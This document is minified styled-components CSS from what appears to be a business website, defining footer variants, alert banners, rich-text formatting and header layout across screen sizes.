.eCQdGl .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
@media (min-width:1024px){.eCQdGl.variation-a .copyright-mobile-display,.eCQdGl.multi-location-footer .copyright-mobile-display{display:none;}}/*!sc*/
@media (max-width:1023px){.eCQdGl.variation-a .copyright-desktop-display,.eCQdGl.multi-location-footer .copyright-desktop-display{display:none;}}/*!sc*/
.eCQdGl.variation-a .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.eCQdGl.variation-a .hoursText{margin-top:0;}/*!sc*/
.eCQdGl.variation-a .logo-social-container{max-width:306px;}/*!sc*/
.eCQdGl.variation-a .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:52px;width:144px;}/*!sc*/
@media (min-width:1366px){.eCQdGl.variation-a .businessLogo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.eCQdGl.variation-a .businessLogo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1023px){.eCQdGl.variation-a .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.eCQdGl.variation-a .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.eCQdGl.variation-a .footer-logo{height:52px;width:144px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.eCQdGl.variation-a .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.eCQdGl.variation-a .footer-logo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.eCQdGl.variation-a .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.eCQdGl.variation-a .footer-logo{height:auto;width:auto;max-height:92px;max-width:232px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.eCQdGl.variation-a .locationMap{padding:var(--sc-spacing-3,10px);}/*!sc*/
.eCQdGl.variation-a .locationMap a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.eCQdGl.variation-a .locationMap .image-container{width:280px;height:273px;}/*!sc*/
@media (min-width:768px){.eCQdGl.variation-a .locationMap .image-container{width:280px;height:273px;}}/*!sc*/
@media (min-width:1024px){.eCQdGl.variation-a .locationMap .image-container{width:167px;height:162px;}}/*!sc*/
@media (min-width:1600px){.eCQdGl.variation-a .locationMap .image-container{width:218px;height:193px;}}/*!sc*/
.eCQdGl.variation-a .primaryLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.eCQdGl.variation-a .bottomLinks{padding:0;}/*!sc*/
.eCQdGl.variation-a .linksRow{margin:0;}/*!sc*/
@media (min-width:1024px){.eCQdGl.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px) 0 0;}.eCQdGl.variation-a .utilityLinks li{margin-bottom:0;}@media (max-width:767px){.eCQdGl.variation-a .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}}/*!sc*/
@media (min-width:1366px){.eCQdGl.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.eCQdGl.variation-a .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
.eCQdGl.variation-a .addressCard{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#ffffff));padding:var(--sc-spacing-3,10px);}/*!sc*/
.eCQdGl.variation-a .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.eCQdGl.variation-a .addressCard h3,.eCQdGl.variation-a .addressCard p,.eCQdGl.variation-a .addressCard address,.eCQdGl.variation-a .addressCard .address-block,.eCQdGl.variation-a .addressCard a{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.eCQdGl.variation-a .addressCard a:hover,.eCQdGl.variation-a .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.eCQdGl.variation-a .hoursOfOperation{color:var(--sc-footer--operation-hours-color,var(--sc-footer--text-color-light,#ffffff));padding:var(--sc-spacing-3,10px);}/*!sc*/
.eCQdGl.variation-a .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.eCQdGl.variation-a .hoursOfOperation h3,.eCQdGl.variation-a .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.eCQdGl.variation-a .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,12px);}/*!sc*/
.eCQdGl.variation-a .copyright .heading_five{color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
@media (max-width:1023px){.eCQdGl.variation-a .copyright{margin-bottom:var(--sc-spacing-5,25px);}.eCQdGl.variation-a .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.eCQdGl.variation-a .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.eCQdGl.variation-a .social-icons{text-align:right;}}/*!sc*/
.eCQdGl.multi-location-footer .bottomLinks{padding:0;}/*!sc*/
.eCQdGl.multi-location-footer .linksRow{margin:0;}/*!sc*/
.eCQdGl.multi-location-footer .primaryLinksList{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.eCQdGl.multi-location-footer .primaryLinksList li{margin-bottom:0px;margin-right:var(--sc-spacing-5,25px);}/*!sc*/
@media (max-width:1023px){.eCQdGl.multi-location-footer .primaryLinksList li{margin-bottom:var(--sc-spacing-5,25px);margin-right:0px;}}/*!sc*/
@media (min-width:1024px){.eCQdGl.multi-location-footer .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (max-width:767px){.eCQdGl.multi-location-footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.eCQdGl.multi-location-footer .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,12px);}/*!sc*/
.eCQdGl.multi-location-footer .copyright .heading_five{color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
@media (max-width:1023px){.eCQdGl.multi-location-footer .copyright{margin-bottom:var(--sc-spacing-5,25px);}.eCQdGl.multi-location-footer .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.eCQdGl.multi-location-footer .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.eCQdGl.multi-location-footer .social-icons{text-align:right;}}/*!sc*/
.eCQdGl.multi-location-footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.eCQdGl.multi-location-footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.eCQdGl.multi-location-footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.eCQdGl.multi-location-footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.eCQdGl.multi-location-footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.eCQdGl.multi-location-footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.eCQdGl.multi-location-footer .miniFooterCTA{margin-top:50px !important;}}/*!sc*/
.eCQdGl.multi-location-footer .footer-logo{height:auto;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1366px){.eCQdGl.multi-location-footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.eCQdGl.multi-location-footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.eCQdGl.multi-location-footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:15px;}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.eCQdGl.multi-location-footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.eCQdGl.multi-location-footer .row{margin:0px auto;}/*!sc*/
@media (max-width:1023px){.eCQdGl.multi-location-footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.eCQdGl.multi-location-footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.eCQdGl.multi-location-footer .row .businessLogo{margin-bottom:var(--sc-spacing-5,25px);}.eCQdGl.multi-location-footer .row .businessLogo a{width:100%;}.eCQdGl.multi-location-footer .row .primaryLinksList{display:unset;}}/*!sc*/
@media (max-width:1023px){.eCQdGl.multi-location-footer .primaryLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.eCQdGl.multi-location-footer .primaryLinks .primaryLinksList li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}.eCQdGl.multi-location-footer .bottomLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.eCQdGl.multi-location-footer .bottomLinks .copyright{text-align:center;-webkit-order:3;-ms-flex-order:3;order:3;}.eCQdGl.multi-location-footer .bottomLinks .utilityLinks{-webkit-order:1;-ms-flex-order:1;order:1;}.eCQdGl.multi-location-footer .bottomLinks .utilityLinks ul li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}@media (max-width:767px){.eCQdGl.multi-location-footer .bottomLinks .utilityLinks ul li{margin-bottom:var(--sc-spacing-5,24px);}}.eCQdGl.multi-location-footer .bottomLinks .social-icons{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.eCQdGl .heading_five{color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.eCQdGl.variation-b .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.eCQdGl.variation-b .hoursText{margin-top:var(--sc-spacing-3,10px);}/*!sc*/
.eCQdGl.variation-b .businessLogo{margin:var(--sc-spacing-3,10px) 0 var(--sc-spacing-4,20px);height:68px;width:160px;}/*!sc*/
@media (min-width:1366px){.eCQdGl.variation-b .businessLogo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.eCQdGl.variation-b .businessLogo{height:132px;width:306px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.eCQdGl.variation-b .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.eCQdGl.variation-b .footer-logo{height:68px;width:160px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.eCQdGl.variation-b .footer-logo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.eCQdGl.variation-b .footer-logo{height:132px;width:306px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.eCQdGl.variation-b .footer-logo{height:auto;width:auto;max-height:62px;max-width:142px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.eCQdGl.variation-b .footer-logo{height:auto;width:auto;max-height:132px;max-width:306px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.eCQdGl.variation-b .logo-social-container{margin:0;max-width:232px;}/*!sc*/
.eCQdGl.variation-b .map-address-container .row{margin:0;}/*!sc*/
@media (min-width:1023px){.eCQdGl.variation-b .map-address-container{padding-right:66px;}}/*!sc*/
.eCQdGl.variation-b .primaryLinks{padding:var(--sc-spacing-3,14px) 0 0;}/*!sc*/
.eCQdGl.variation-b .locationMap{padding:var(--sc-spacing-5,30px) 0;}/*!sc*/
.eCQdGl.variation-b .locationMap img{margin:0;width:280px;}/*!sc*/
@media (min-width:768px){.eCQdGl.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1024px){.eCQdGl.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1366px){.eCQdGl.variation-b .locationMap img{width:218px;}}/*!sc*/
.eCQdGl.variation-b .copyright{padding:var(--sc-spacing-4,20px) 0;}/*!sc*/
.eCQdGl.variation-b .copyright.name{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;}/*!sc*/
@media (min-width:1024px){.eCQdGl.variation-b .copyright.name{-webkit-box-pack:initial;-webkit-justify-content:initial;-ms-flex-pack:initial;justify-content:initial;text-align:left;}}/*!sc*/
@media (max-width:1023px){.eCQdGl.variation-b .copyright.name{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.eCQdGl.variation-b .copyright .heading-5{color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
@media (min-width:1024px){.eCQdGl.variation-b .copyright{padding-right:var(--sc-spacing-4,20px);padding-bottom:0;}}/*!sc*/
.eCQdGl.variation-b .addressCard{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.eCQdGl.variation-b .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.eCQdGl.variation-b .addressCard h3,.eCQdGl.variation-b .addressCard p,.eCQdGl.variation-b .addressCard address,.eCQdGl.variation-b .addressCard .address-block,.eCQdGl.variation-b .addressCard a{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.eCQdGl.variation-b .addressCard a:hover,.eCQdGl.variation-b .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1024px){.eCQdGl.variation-b .addressCard{padding:var(--sc-spacing-3,10px) 0;}}/*!sc*/
.eCQdGl.variation-b .hoursOfOperation{color:var(--sc-footer--operation-hours-color,var(--sc-footer--text-color-light,#ffffff));padding:0 0 var(--sc-spacing-3,10px);}/*!sc*/
.eCQdGl.variation-b .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.eCQdGl.variation-b .hoursOfOperation h3,.eCQdGl.variation-b .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.eCQdGl.variation-b .utilityLinks{padding:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.eCQdGl.variation-b .utilityLinks a{-webkit-letter-spacing:var(--sc-footer--tertiary-link-letter-spacing,0.13px);-moz-letter-spacing:var(--sc-footer--tertiary-link-letter-spacing,0.13px);-ms-letter-spacing:var(--sc-footer--tertiary-link-letter-spacing,0.13px);letter-spacing:var(--sc-footer--tertiary-link-letter-spacing,0.13px);}/*!sc*/
.eCQdGl.variation-b .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;}/*!sc*/
.eCQdGl.variation-b .utilityLinks li{margin-right:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:768px){.eCQdGl.variation-b .utilityLinks li{margin-right:var(--sc-spacing-4,18px);}.eCQdGl.variation-b .utilityLinks li:last-child{margin-right:0;}}/*!sc*/
@media (min-width:1024px){.eCQdGl.variation-b .utilityLinks ul{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;}}/*!sc*/
@media (min-width:1366px){.eCQdGl.variation-b .utilityLinks ul{width:75%;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}.eCQdGl.variation-b .utilityLinks li{margin-right:var(--sc-spacing-3,14px);}}/*!sc*/
.eCQdGl.Mini-Footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.eCQdGl.Mini-Footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.eCQdGl.Mini-Footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.eCQdGl.Mini-Footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.eCQdGl.Mini-Footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.eCQdGl.Mini-Footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.eCQdGl.Mini-Footer .miniFooterCTA{margin-top:var(--sc-spacing-8,50px) !important;}}/*!sc*/
.eCQdGl.Mini-Footer .footer-logo{height:117px;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1023px){.eCQdGl.Mini-Footer .footer-logo{height:117px;width:144px;}}/*!sc*/
@media (min-width:1366px){.eCQdGl.Mini-Footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.eCQdGl.Mini-Footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.eCQdGl.Mini-Footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.eCQdGl.Mini-Footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:767px) and (max-width:1024px){.eCQdGl.Mini-Footer .row{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}}/*!sc*/
@media (max-width:767px){.eCQdGl.Mini-Footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.eCQdGl.Mini-Footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.eCQdGl.Mini-Footer .row .businessLogo{-webkit-order:1;-ms-flex-order:1;order:1;}.eCQdGl.Mini-Footer .row .businessLogo a{width:100%;}.eCQdGl.Mini-Footer .row .miniFooterCTA{-webkit-order:2;-ms-flex-order:2;order:2;}.eCQdGl.Mini-Footer .row .utilityLinks{-webkit-order:3;-ms-flex-order:3;order:3;}.eCQdGl.Mini-Footer .row .socialIcons{-webkit-order:4;-ms-flex-order:4;order:4;}.eCQdGl.Mini-Footer .row .copyright{-webkit-order:5;-ms-flex-order:5;order:5;}}/*!sc*/
.eCQdGl.Mini-Footer .utilityLinks li{margin-bottom:0;}/*!sc*/
@media (max-width:767px){.eCQdGl.Mini-Footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.eCQdGl.Mini-Footer{margin:auto 15%;}}/*!sc*/
@media (min-width:768px){.eCQdGl{margin:0 7%;}}/*!sc*/
@media (max-width:320px){.eCQdGl{margin:0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.eCQdGl{width:100%;margin:0 auto;}}/*!sc*/
@media (max-width:63.99875em){.eCQdGl{padding-bottom:60px;}}/*!sc*/
data-styled.g56[id="sc-1nhohxj-1"]{content:"eCQdGl,"}/*!sc*/
.lksayf .banner-div{background-color:rgb(235,0,0);padding:15px;text-align:center;color:rgb(255,255,255);height:78px;}/*!sc*/
.lksayf .banner-div a{text-align:center;}/*!sc*/
.lksayf .banner-div a:not(.read-more){-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255) !important;font:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;line-height:inherit;}/*!sc*/
.lksayf .banner-div a:not(.read-more):hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.lksayf .banner-div.red{background-color:rgb(235,0,0);}/*!sc*/
.lksayf .banner-div.red a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.lksayf .banner-div.red a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.lksayf .banner-div.grey{background-color:rgb(118,118,118);}/*!sc*/
.lksayf .banner-div.grey a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.lksayf .banner-div.grey a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.lksayf .banner-div.theme_color{background-color:var(--sc-button--bg-color-hero,#745af6);}/*!sc*/
.lksayf .banner-div.theme_color a{-webkit-text-decoration:none;text-decoration:none;color:rgb(255,255,255);}/*!sc*/
.lksayf .banner-div.theme_color a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.lksayf .banner-div .read-more{color:rgb(255,255,255) !important;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.lksayf .banner-div .read-more:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.lksayf .banner-div p{color:rgb(255,255,255);margin:0;display:inline;}/*!sc*/
@supports (-webkit-line-clamp:2){.lksayf .banner-div .para-collapse{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}}/*!sc*/
@media (min-width:1024px){.lksayf .banner-div p{font-size:18px;line-height:28px;-webkit-letter-spacing:0.18px;-moz-letter-spacing:0.18px;-ms-letter-spacing:0.18px;letter-spacing:0.18px;}}/*!sc*/
data-styled.g68[id="sc-59lghw-0"]{content:"lksayf,"}/*!sc*/
.jZKYRs .banner-div{background-color:rgb(235,0,0);padding:15px;text-align:center;color:rgb(255,255,255);height:78px;display:none;}/*!sc*/
.jZKYRs .banner-div a{text-align:center;}/*!sc*/
.jZKYRs .banner-div a:not(.read-more){-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255) !important;font:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;line-height:inherit;}/*!sc*/
.jZKYRs .banner-div a:not(.read-more):hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jZKYRs .banner-div.red{background-color:rgb(235,0,0);}/*!sc*/
.jZKYRs .banner-div.red a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.jZKYRs .banner-div.red a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jZKYRs .banner-div.grey{background-color:rgb(118,118,118);}/*!sc*/
.jZKYRs .banner-div.grey a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.jZKYRs .banner-div.grey a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jZKYRs .banner-div.theme_color{background-color:var(--sc-button--bg-color-hero,#745af6);}/*!sc*/
.jZKYRs .banner-div.theme_color a{-webkit-text-decoration:none;text-decoration:none;color:rgb(255,255,255);}/*!sc*/
.jZKYRs .banner-div.theme_color a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jZKYRs .banner-div .read-more{color:rgb(255,255,255) !important;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jZKYRs .banner-div .read-more:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jZKYRs .banner-div p{color:rgb(255,255,255);margin:0;display:inline;}/*!sc*/
@supports (-webkit-line-clamp:2){.jZKYRs .banner-div .para-collapse{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}}/*!sc*/
@media (min-width:1024px){.jZKYRs .banner-div p{font-size:18px;line-height:28px;-webkit-letter-spacing:0.18px;-moz-letter-spacing:0.18px;-ms-letter-spacing:0.18px;letter-spacing:0.18px;}}/*!sc*/
data-styled.g69[id="sc-59lghw-1"]{content:"jZKYRs,"}/*!sc*/
.rich-text-blob .sc-wturor-0{padding-left:var(--sc-spacing-4,20px);padding-right:var(--sc-spacing-4,20px);}/*!sc*/
.rich-text-blob .sc-wturor-0 p{margin:0 0 1.45rem 0;padding:0;}/*!sc*/
.rich-text-blob .sc-wturor-0 h2{margin:0 0 1.45rem 0;padding:0;}/*!sc*/
@media (min-width:767px){.rich-text-blob .sc-wturor-0{padding-left:var(--sc-spacing-16,114px);padding-right:var(--sc-spacing-16,114px);}}/*!sc*/
@media (min-width:1024px){.rich-text-blob .sc-wturor-0{padding-left:0;padding-right:0;}}/*!sc*/
.gNWsGk.nva-rich-text blockquote{border-left:6px solid hsl(var(--g-color-neutral-300));padding-inline:var(--g-spacing-7);margin-inline:0;}/*!sc*/
.gNWsGk.nva-rich-text table{border-collapse:collapse;}/*!sc*/
.gNWsGk.nva-rich-text table p:last-child{margin-bottom:0;}/*!sc*/
.gNWsGk.nva-rich-text th,.gNWsGk.nva-rich-text td{border:1px solid hsl(var(--g-color-neutral-600));padding:var(--g-spacing-2) var(--g-spacing-4);}/*!sc*/
.gNWsGk.nva-rich-text hr{margin:1.45rem 0;}/*!sc*/
.gNWsGk.nva-rich-text li > p{margin-bottom:calc(1.45rem / 2.5);}/*!sc*/
.gNWsGk .nva-video,.gNWsGk table,.gNWsGk .nva-table-editor,.gNWsGk > ul{margin-bottom:1.45rem;}/*!sc*/
.gNWsGk .nva-video:last-child,.gNWsGk table:last-child,.gNWsGk .nva-table-editor:last-child,.gNWsGk > ul:last-child{margin-bottom:0;}/*!sc*/
.gNWsGk .nva-rich-text__video .yt-img{position:relative;}/*!sc*/
.gNWsGk .nva-video{width:100%;aspect-ratio:16 / 9;position:relative;}/*!sc*/
.gNWsGk .nva-video img{aspect-ratio:16 / 9;}/*!sc*/
.gNWsGk .nva-video iframe{position:absolute;height:100%;width:100%;}/*!sc*/
.gNWsGk .nva-rich-text__image--inline{display:inline;}/*!sc*/
data-styled.g71[id="sc-wturor-0"]{content:"gNWsGk,"}/*!sc*/
.huvHmA.global-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}/*!sc*/
.huvHmA .main-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);background-color:var(--sc-header--bg-color,#ffffff);}/*!sc*/
@media (min-width:1024px){.huvHmA .main-container{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;position:relative;}}/*!sc*/
.huvHmA .header-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
@media (min-width:1024px){.huvHmA .header-container{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-bottom:none;}}/*!sc*/
@media (min-width:1024px){.huvHmA.logo-center .header-container{position:absolute;left:43%;top:10px;}}/*!sc*/
@media (min-width:1366px){.huvHmA.logo-center .header-container{top:6px;}}/*!sc*/
@media (min-width:1024px){.huvHmA.logo-center .nav-contacts,.huvHmA.logo-center .nav-utility{max-width:40%;}}/*!sc*/
@media (min-width:1366px){.huvHmA.logo-center .nav-contacts,.huvHmA.logo-center .nav-utility{max-width:45%;}}/*!sc*/
.huvHmA .navbar-collapse{display:none;}/*!sc*/
@media (min-width:1024px){.huvHmA .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;}}/*!sc*/
.huvHmA .navbar-nav{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
